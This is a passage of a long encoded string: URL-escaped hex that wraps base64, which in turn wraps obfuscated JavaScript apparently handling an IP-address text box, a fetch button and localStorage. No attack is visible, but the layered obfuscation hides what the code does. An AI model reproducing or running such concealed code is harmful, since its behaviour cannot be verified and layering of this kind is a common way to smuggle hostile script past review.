Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx50%5Cx57%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx33%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx43%5Cx6C%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx48%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx6C%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx46%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx77%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx39%5Cx62%5Cx47%5Cx39%5Cx6A%5Cx59%5Cx57%5Cx78%5Cx54%5Cx64%5Cx47%5Cx39%5Cx79%5Cx59%5Cx57%5Cx64%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx64%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx78%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx70%5Cx65%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx66%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx32%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx6C%5Cx30%5Cx73%5Cx4B%5Cx43%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx79%5Cx4B%5Cx54%5Cx30%5Cx2B%5Cx65%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx58%5Cx74%5Cx79%5Cx5A%5Cx58%5Cx52%5Cx31%5Cx63%5Cx6D%5Cx34%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx30%5Cx61%5Cx48%5Cx4A%5Cx76%5Cx64%5Cx79%5Cx41%5Cx67%5Cx62%5Cx6D%5Cx56%5Cx33%5Cx49%5Cx45%5Cx56%5Cx79%5Cx63%5Cx6D%5Cx39%5Cx79%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx7A%5Cx58%5Cx53%5Cx73%5Cx67%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx53%5Cx73%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx46%5Cx30%5Cx70%5Cx4B%5Cx58%5Cx31%5Cx39%5Cx4B%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx53%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx59%5Cx39%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx64%5Cx64%5Cx58%5Cx53%5Cx67%5Cx76%5Cx53%5Cx46%5Cx52%5Cx55%5Cx55%5Cx46%5Cx39%5Cx57%5Cx53%5Cx56%5Cx41%5Cx36%5Cx58%5Cx48%5Cx4D%5Cx71%5Cx4B%5Cx46%5Cx74%5Cx63%5Cx5A%5Cx43%5Cx35%5Cx64%5Cx4B%5Cx79%5Cx6B%5Cx76%5Cx61%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4B%5Cx58%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx50%5Cx56%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx6C%5Cx73%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx78%5Cx50%5Cx57%5Cx4A%5Cx30%5Cx62%5Cx32%5Cx45%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx54%5Cx74%5Cx73%5Cx62%5Cx32%5Cx4E%5Cx68%5Cx62%5Cx46%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx68%5Cx5A%5Cx32%5Cx56%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx46%5Cx64%5Cx4C%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx34%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx73%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5